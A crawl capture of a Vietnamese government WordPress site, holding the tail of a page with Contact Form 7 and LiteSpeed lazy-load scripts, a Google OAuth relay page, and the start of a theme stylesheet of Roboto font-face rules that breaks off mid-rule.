wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */</script> <script type="text/javascript" src="https://cdmi.gov.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/*  */</script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cdmi.gov.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/*  */</script> <script type="text/javascript" src="https://cdmi.gov.vn/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" src="https://cdmi.gov.vn/wp-content/plugins/google-language-translator/js/scripts.js" id="scripts-js"></script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://cdmi.gov.vn/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 11:58:00 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-21 11:57:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fcdmi.gov.vn&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="B5F9tCYRQlJiM4oJTnyZlA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="B5F9tCYRQlJiM4oJTnyZlA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdmi.gov.vn/wp-content/themes/boxaydung/style.css
body_size: 9569
content:
/*
Theme Name: Web3B
Theme URI: thietkeweb3b.com
Author: Quang Hoa
Author URI: thietkeweb3b.com
Description: 
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: shtheme
Tags: web3b
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
## Sidebar - Widgets
# Content
	## Posts and pages
	## Comments
# Media
	## Captions
	## Galleries
## Layout construct
## Shortcode
## Footer
## Menu Mobile
## Custom css
## Responsive
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v18/WxrXJa0C3KdtC7lMafG4dRTbgVql8nDJpwnrE27mub0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v18/OpXUqTo0UgQQhGj_SFdLWBTbgVql8nDJpwnrE27mub0.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v18/1hZf02POANh32k2VkgEoUBTbgVql8nDJpwnrE27mub0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v18/cDKhRaXnQTOVbaoxwdOr9xTbgVql8nDJpwnrE27mub0.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v18/K23cxWVTrIFD6DJsEVi07RTbgVql8nDJpwnrE27mub0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v18/vSzulfKSK0LLjjfeaxcREhTbgVql8nDJpwnrE27mub0.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v18/vPcynSL0qHq_6dX7lKVByfesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2212, U+2215;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v18/OLffGBTaF0XFOW1gnuHF0TTOQ_MqJVwkKsUn0wKzc2I.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v18/OLffGBTaF0XFOW1gnuHF0TUj_cnvWIuuBMVgbX098Mw.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v18/OLffGBTaF0XFOW1gnuHF0UbcKLIaa1LC45dFaAfauRA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v18/OLffGBTaF0XFOW1gnuHF0Wo_sUJ8uO4YLWRInS22T3Y.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v18/OLffGBTaF0XFOW1gnuHF0b6up8jxqWt8HVA3mDhkV_0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v18/OLffGBTaF0XFOW1gnuHF0SYE0-AqJ3nfInTTiDXDjU4.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v18/OLffGBTaF0XFOW1gnuHF0Y4P5ICox8Kq3LLUNMylGO4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2212, U+2215;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcCzTOQ_MqJVwkKsUn0wKzc2I.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcCzUj_cnvWIuuBMVgbX098Mw.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcC0bcKLIaa1LC45dFaAfauRA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcC2o_sUJ8uO4YLWRInS22T3Y.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcC76up8jxqWt8HVA3mDhkV_0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcCyYE0-AqJ3nfInTTiDXDjU4.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcC44P5ICox8Kq3LLUNMylGO4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2212, U+2215;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v18/ek4gzZ-GeXAPcSbHtCeQI_esZW2xOQ-xsNqO47m55DA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v18/mErvLBYg_cXG3rLvUsKT_fesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v18/-2n2p-_Y08sg57CNWQfKNvesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v18/u0TOpm082MNkS5K0Q4rhqvesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v18/NdF9MtnOpLzo-noMoG0miPesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v18/Fcx7Wwv8OzT71A3E1XOAjvesZW2xOQ-xsNqO47m55DA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v18/CWB0XYA8bzo0kSThX0UTuA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2212, U+2215;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v18/ZLqKeelYbATG60EpZBSDyxJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v18/oHi30kwQWvpCWqAhzHcCSBJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v18/rGvHdJnr2l75qb0YND9NyBJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v18/mx9Uck6uB63VIKFYnEMXrRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v18/mbmhprMH69Zi6eEPBYVFhRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v18/oOeFwZNlrTefzLYmlVV1UBJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v18/RxZJdnzeo3R5zSexge8UUVtXRa8TVwTICgirnJhmVJw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2212, U+2215;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v18/77FXFjRbGzN4aCrSFhlh3hJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v18/isZ-wbCXNKAbnjo6_TwHThJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v18/UX6i4JxQDm3fVTc1CPuwqhJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v18/jSN2CGVDbcVyCnfJfjSdfBJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v18/PwZc-YbIL414wB9rB1IAPRJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v18/97uahxiqZRoncBaCEI3aWxJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v18/d-6IYplOFocCacKzxwXSOFtXRa8TVwTICgirnJhmVJw.woff2) format('woff2');
